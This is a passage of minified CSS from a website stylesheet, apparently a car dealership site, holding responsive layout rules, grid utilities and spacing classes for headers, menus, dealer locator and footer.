rgba(255,255,255,.2)}.dealers-locator__action-buttons_lg-hide{display:none}.dealers-locator__action-switcher{display:none}.dealers-locator__back-button{padding-left:45px}.dealers-locator__back-button:after{left:10px}.dealers-locator__detail-content{margin:0 -30px;max-height:none;height:539px}.dealers-locator__detail-content_hide{display:block}.dealers-locator__detail-service{white-space:nowrap}.header{height:auto}.header-wrap{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0 40px}.header__dealer-name{font-size:16px;padding-top:2px}.header__dealer-bottom{padding:0 40px}.header__select{padding:0 40px}.header__select-current{width:auto;padding-right:0}.footer__menu{display:grid;grid-template-columns:repeat(4,1fr);-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;row-gap:36px}.footer__menu-title-link{display:inline;padding-top:0;padding-bottom:0;border-bottom:none}.footer__menu-links{display:-webkit-box;display:-ms-flexbox;display:flex}.footer__menu-link{margin:16px 0 0 0}.footer__menu-link:first-child{margin:0}.footer__collapse-header{padding-top:0;padding-bottom:0;border-bottom:1px solid transparent;cursor:auto}.footer__collapse-header:after{content:none}.footer__apps-qr{display:block}.footer__dc{text-align:left}.footer__dc-wrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.footer__dc-wrap.footer__dc-wrap_single{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.menu{overflow-x:initial;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:0;border:0}.menu__back{display:none}.menu__list{display:-webkit-box;display:-ms-flexbox;display:flex}.menu__item{margin-left:40px}.menu__item:hover .menu__link{color:#c78e66;border-color:#c78e66}.menu__item:hover .menu-dropdown{visibility:visible;opacity:1}.menu__link{font-size:12px;padding:23px 0 20px 0;border-bottom:4px solid transparent}.menu__link_submenu:after{display:none}.menu-dropdown{position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s}.menu-lev2{margin-bottom:22px}.menu-lev2 .container{max-width:none;padding-left:198px}.menu-lev2__wrap{margin-top:40px}.menu-lev2__item{font-size:14px}.menu-lev2__link{margin-bottom:18px}.menu-models .container{max-width:none;padding-left:198px}.menu-models__list{padding-bottom:40px}.menu-models__item-title{font-size:20px}.menu-models__item-type{margin-top:10px}.menu-models__item-price{font-size:16px;margin-top:10px}.menu{margin-left:-40px}.menu__link{padding-top:17px!important;padding-bottom:19px!important}.menu2-lev2{height:auto}.menu2-lev2 .container{width:75%}.menu2-lev2__wrap{padding:0 40px 56px 40px}.menu2-lev2__block:not(:last-of-type){margin-bottom:0}.menu2-lev2__title{margin-bottom:24px;padding-top:40px}.menu2-lev2__list{padding:0}.menu2-models .container{width:75%;padding-right:36px;padding-left:36px}.menu2-models__wrapper{max-height:calc(100dvh - 147px);overflow:auto}.menu2-models__list{padding-bottom:40px;max-height:calc(100vh - 64px);overflow-y:auto}.menu2-models__list_bg{margin-left:-36px;margin-right:-36px;padding-left:28px;padding-right:28px}.menu2-models__list_bg .menu2-models__item-link{padding-top:0}.menu2-models__list_bg .menu2-models__item.mt-green{margin-top:0}.menu2-models__list-sidebar.mb-light-blue{margin-bottom:0}.menu2-models__list-sidebar-logo{margin-bottom:auto}.menu2-models__item-link{padding-top:40px;border-bottom:none}.menu2-models__item-title{font-size:28px}.menu2-models__item-img{height:100px;max-width:200px}.menu2-sideblock{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;width:25%;margin-top:0;padding:48px 40px 56px 40px}.menu2-sideblock__list{margin-bottom:36px}.menu2-sideblock__list{margin-bottom:40px}.menu2-img__img:before{padding-top:94.44%}.menu2-img__text{left:40px;bottom:36px}}@media (min-width:1280px){.container,.container-fluid,.container-xs{padding-right:80px;padding-left:80px}.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}.h0{font-size:42px}.h1,h1{font-size:36px}.h2,h2{font-size:32px}.h3,h3{font-size:32px}.h4,h4{font-size:28px}.h5,h5{font-size:24px}.title-lev1{font-size:28px}.title-lev2{font-size:24px}.title-lev3{font-size:20px}.m-pink{margin-top:102px;margin-bottom:102px}.mt-pink{margin-top:102px}.mb-pink{margin-bottom:102px}.m-red{margin-top:76px;margin-bottom:76px}.mt-red{margin-top:76px}.mb-red{margin-bottom:76px}.m-yellow{margin-top:54px;margin-bottom:54px}.mt-yellow{margin-top:54px}.mb-yellow{margin-bottom:54px}.m-green{margin-top:36px;margin-bottom:36px}.mt-green{margin-top:36px}.mb-green{margin-bottom:36px}.m-aqua{margin-top:24px;margin-bottom:24px}.mt-aqua{margin-top:24px}.mb-aqua{margin-bottom:24px}.m-blue{margin-top:18px;margin-bottom:18px}.mt-blue{margin-top:18px}.mb-blue{margin-bottom:18px}.pt-pink{padding-top:102px}.pb-pink{padding-bottom:102px}.pt-red{padding-top:76px}.pb-red{padding-bottom:76px}.pt-yellow{padding-top:54px}.pb-yellow{padding-bottom:54px}.pt-green{padding-top:36px}.pb-green{padding-bottom:36px}.pt-aqua{padding-top:24px}.pb-aqua{padding-bottom:24px}.pt-blue{padding-top:18px}.pb-blue{padding-bottom:18px}.web_block_media__content h1,.web_block_media__content h2,.web_block_media__content h3,.web_block_media__content h4,.web_block_media__content h5,.web_block_media__content h6{font-size:36px;margin:-18px 0 18px}.web_block_media__info-label{font-size:16px;line-height:1.7}.web_block_media__scroll{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:absolute;z-index:2;bottom:0;left:50%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:60px;height:60px;background:#30363a;-webkit-transform:translateX(-50%);transform:translateX(-50%);cursor:pointer}.web_block_media__scroll:after{content:"";display:block;width:13px;height:13px;margin-bottom:7px;border-bottom:1px solid #c78e66;border-right:1px solid #c78e66;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.web_block_slider-hero .swiper-arrows .swiper-button-next,.web_block_slider-hero .swiper-arrows .swiper-button-prev{width:50px;height:50px}.web_block_media-columns__img-wrap{max-height:none}.web_block_media-columns__img-wrap:before{padding-top:535px}.web_block_media-columns__content-wrap{padding-left:40px;padding-right:40px}.web_block_text__content h1,.web_block_text__content h2,.web_block_text__content h3,.web_block_text__content h4,.web_block_text__content h5,.web_block_text__content h6{margin-bottom:24px}.web_block_text__content h6{font-size:18px}.web_block_text__content ol,.web_block_text__content ul{margin-bottom:54px}.web_block_text_list-four-columns .web_block_text__content ul{-webkit-column-count:4;-moz-column-count:4;column-count:4}.web_block_flow{margin-top:54px;margin-bottom:54px}.web_block_flow__items{margin-top:-76px}.web_block_flow__item{margin-top:76px}.web_block_flow ol,.web_block_flow ul{margin-bottom:54px}.web_block_media-flow-icon__title{font-size:24px}.web_block_media-flow__title{font-size:24px}.web_block_media-flow-quote__subtitle{font-size:18px}.gallery-popup__title{font-size:20px}.gallery-popup__pagination .swiper-pagination{font-size:18px}.web_block_model_range__price{font-size:20px}.web_block_model_range__pagination .swiper-pagination-bullet{height:53px}.web_block_model_range .swiper-arrows .swiper-button-next,.web_block_model_range .swiper-arrows .swiper-button-prev{width:50px;height:50px}.web_block_media-full-width .responsive-media:before{padding-top:66.0033167496%}.web_block_media-full-width__content{display:block;padding:47px 60px}.web_block_media-full-width__title{font-size:28px}.web_block_media-full-width__text ol,.web_block_media-full-width__text ul{margin-bottom:54px}.web_block_media-full-width-logo .responsive-media{height:100%}.web_block_media-full-width-logo .responsive-media:before{padding-top:100%}.web_block_media-full-width-logo__img{height:100%;margin:0 -80px 0 -20px}.web_block_media-full-width-logo__logo{text-align:left;margin-top:70px}.web_block_media-full-width-logo__logo img{width:150px}.web_block_media-full-width-logo__title{text-align:left}.web_block_media-full-width-logo__text{padding-top:12px}.web_block_media-full-width-logo__text ul{margin-top:22px;margin-right:60px}.web_block_media-halfheight__img-margin{margin-left:-60px}.web_block_media-halfheight_swap .web_block_media-halfheight__img-margin{margin-left:0;margin-right:-60px}.web_block_media-halfheight__content{padding-left:80px}.navigation__in{top:80px;left:112px}.web_block_media-about-model__title{font-size:36px}.web_block_media-about-model__text{font-size:16px}.web_block_table__title{font-size:24px}.web_block_text-instock__content ol,.web_block_text-instock__content ul{margin-bottom:54px}.web_block_plain-margin{padding-bottom:54px}.web_block_plain-margin #instock-mini-widget{padding-left:0;padding-right:0}.error-page__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:calc(100vh - 64px);background-image:url(../images/404_desctop.png)}.error-page__content{max-width:685px}.error-page__content{max-width:908px}.error-page__title{font-size:42px}.error-page__title>span{display:inline-block}.error-page__text{font-size:20px}.error-page__text{font-size:24px}.news-list{margin:76px 0}.news-list__item:not(:nth-child(1)){margin-top:54px}.news-list__item:nth-child(1) .news-list__content,.news-list__item:nth-child(5) .news-list__content{padding:47px 60px}.pagination{margin-top:76px;margin-bottom:102px}.pagination__pages{margin:0 34px}.pagination__pages-page{font-size:16px}.pagination__pages-page:not(:last-child){margin-right:30px}.cookie-notify{bottom:64px;right:64px;left:auto;max-width:648px}.cookie-notify__wrap{padding:32px 40px}.cookie-notify__close{right:16px;top:16px}.cookie-notify__text{margin-bottom:32px}.search-page__title{font-size:40px}.dealers-locator .container{width:100%}.dealers-locator__detail-header{padding:0 30px;margin-bottom:24px}.dealers-locator__detail-body{padding:0 30px}.dealers-locator__detail-name{font-size:24px;line-height:29px}.dealers-locator__detail-label,.dealers-locator__event-label{margin-bottom:10px}.dealers-locator__detail-address,.dealers-locator__event{font-size:16px;margin-bottom:30px}.dealers-locator__detail-info{margin-bottom:20px}.dealers-locator__detail-schedule,.dealers-locator__detail-tel{font-size:16px;white-space:nowrap}.footer{padding-bottom:64px;padding-top:64px}.footer__menu{padding-bottom:64px}.footer__sub-space{padding-bottom:48px}.footer__logo{margin-bottom:0}.footer__phone-num{font-size:20px}.footer__dc{padding-top:48px;padding-bottom:40px}.footer__dc-wrap.footer__dc-wrap_single .footer__dc-item-phone{font-size:20px}.footer__dc-name{font-size:20px}.footer__legal-info{padding-bottom:48px}.footer__bottom{padding-top:64px}.menu-models__item-link{padding-top:40px}.menu2-sideblock__list{margin-bottom:48px}.menu2-sideblock__label{margin-top:20px}.menu2-sideblock__phone{font-size:20px}.menu2-img__img:before{padding-top:77.08%}}@media (min-width:1366px){.dealer-theme .web_block_media_margin-top{height:calc(100vh - 128px)!important;margin-top:128px!important}.dealer-theme .web_block_media_margin-top-one-dc{height:calc(100vh - 128px)!important;margin-top:128px!important}[class*=main_padding] .dealer-theme .web_block_media{height:calc(100vh - 128px)}.header-links{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-item-align:center;align-self:center;padding:0;border:0}.header-links__item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;color:#fff;margin-left:32px}.header-links__icon{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;fill:#fff;stroke:#fff;margin:0 0 0 8px}.main_padding{padding-top:128px!important}.header-wrap{padding:0 48px}.header__dealer-container{position:relative;height:72px}.header__dealer-container:after{content:"";position:absolute;bottom:0;left:-48px;right:-48px;height:1px;background-color:#3b3e3f}.header__dealer-label{display:block}.header__dealer-label_mobile{display:none}.header__dealer-list{display:-webkit-box;display:-ms-flexbox;display:flex}.header__dealer-links{display:none}.header__dealer-bottom{display:none}.header__burger{display:none}.header__contacts{display:-webkit-box;display:-ms-flexbox;display:flex}.header__select{display:none}.header__select-item{padding:15px 40px}.menu2{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;top:unset;padding:0;overflow-x:initial}.menu2__back{display:none}.menu2__list{display:-webkit-box;display:-ms-flexbox;display:flex}.menu2__item:not(:first-of-type){margin-left:32px}.menu2__item:hover .menu2__link{color:#c78e66}.menu2__link{color:#fff;padding:22px 0 14px 0;border-bottom:4px solid transparent}.menu2__link.active{color:#c78e66;border-color:#c78e66}.menu2__link_submenu:after{display:none}.menu2-dropdown{position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%}.menu2-dropdown.open{visibility:visible;opacity:1;-webkit-transform:none;transform:none}.menu2-lev2 .container{display:-webkit-box;display:-ms-flexbox;display:flex}.menu2-lev2__wrap{padding-top:12px}.menu2-lev2__title{margin-bottom:24px;padding-top:48px}.menu2-models{height:auto}}@media (min-width:1536px){.dealer-theme .web_block_media_margin-top{height:calc(100vh - 144px)!important;margin-top:144px!important}.dealer-theme .web_block_media_margin-top-one-dc{height:calc(100vh - 144px)!important;margin-top:144px!important}[class*=main_padding] .dealer-theme .web_block_media{height:calc(100vh - 144px)}.header-links__icon{margin:0 0 0 10px}.main_padding{padding-top:144px!important}.header__dealer-container{height:80px}.header__dealer-name{font-size:18px}.header__contacts-item:not(:first-of-type){margin-left:36px}.header__contacts-item-label{font-size:16px}.header__contacts-item-link{font-size:16px}.header__contacts-item-address{font-size:16px}.header__select_open{padding-right:33px}.header__select-item{padding:15px 48px}.menu2__item:not(:first-of-type){margin-left:36px}.menu2__link{font-size:18px;padding:23px 0 19px 0}.menu2-lev2__wrap{padding-top:4px}.menu2-lev2__title{font-size:16px}}@media (min-width:1720px){.container,.container-fluid,.container-xs{padding-right:112px;padding-left:112px}.col-xxl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xxl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-xxl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-xxl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-xxl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xxl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-xxl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-xxl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-xxl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-xxl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xxl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xxl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xxl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xxl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xxl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xxl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xxl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xxl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xxl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xxl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xxl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xxl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xxl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xxl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xxl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xxl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.flex-xxl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xxl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xxl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xxl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xxl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xxl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xxl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xxl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xxl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xxl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}body{font-size:18px;line-height:1.7}.h0{font-size:54px}.h1,h1{font-size:48px}.h2,h2{font-size:42px}.h3,h3{font-size:42px}.h4,h4{font-size:36px}.h5,h5{font-size:32px}.h6,h6{font-size:28px}.main-text{font-size:18px}.small-text{font-size:16px}.extra-small-text{font-size:16px}.title-lev1{font-size:36px}.title-lev2{font-size:28px}.title-lev3{font-size:24px}.small-caps{font-size:14px}.m-pink{margin-top:112px;margin-bottom:112px}.mt-pink{margin-top:112px}.mb-pink{margin-bottom:112px}.m-red{margin-top:92px;margin-bottom:92px}.mt-red{margin-top:92px}.mb-red{margin-bottom:92px}.m-yellow{margin-top:68px;margin-bottom:68px}.mt-yellow{margin-top:68px}.mb-yellow{margin-bottom:68px}.m-green{margin-top:48px;margin-bottom:48px}.mt-green{margin-top:48px}.mb-green{margin-bottom:48px}.m-aqua{margin-top:32px;margin-bottom:32px}.mt-aqua{margin-top:32px}.mb